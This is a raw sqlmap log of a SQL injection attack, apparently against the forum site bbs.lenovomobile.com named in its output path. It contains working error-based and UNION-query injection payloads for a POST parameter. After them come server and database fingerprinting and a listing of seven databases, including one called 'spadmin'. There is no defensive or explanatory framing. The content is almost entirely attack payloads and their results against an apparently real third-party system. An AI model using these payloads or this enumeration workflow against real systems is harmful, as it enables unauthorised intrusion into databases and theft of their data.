 sqlmap
---
Place: POST
Parameter: model
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: model=sdk' AND 2615=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(99
)+CHAR(102)+CHAR(113)+(SELECT (CASE WHEN (2615=2615) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(119)+CHAR(112)+CHAR(105)+CHAR(113))) AND 'VTgZ'='VTgZ&imei
=000000000000000&imsi=310260000000000
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: model=sdk' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CHAR(113)+CHAR(100)+CHAR(99)+CHAR(102)+CHAR(113)+CHAR(119)+CHAR(120)+CHAR(101)+
CHAR(98)+CHAR(117)+CHAR(82)+CHAR(112)+CHAR(89)+CHAR(115)+CHAR(77)+CHAR(113)+CHAR
(119)+CHAR(112)+CHAR(105)+CHAR(113)-- &imei=000000000000000&imsi=310260000000000
---
[21:07:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:07:07] [INFO] fetching database names
[21:07:07] [INFO] the SQL query used returns 7 entries
[21:07:07] [INFO] resumed: "master"
[21:07:07] [INFO] resumed: "model"
[21:07:07] [INFO] resumed: "msdb"
[21:07:07] [INFO] resumed: "ReportServer"
[21:07:07] [INFO] resumed: "ReportServerTempDB"
[21:07:07] [INFO] resumed: "spadmin"
[21:07:07] [INFO] resumed: "tempdb"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] spadmin
[*] tempdb
[21:07:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:07:07] [INFO] fetched data logged to text files under 'F:\Hacker\SQLMAP\outp
ut\bbs.lenovomobile.com'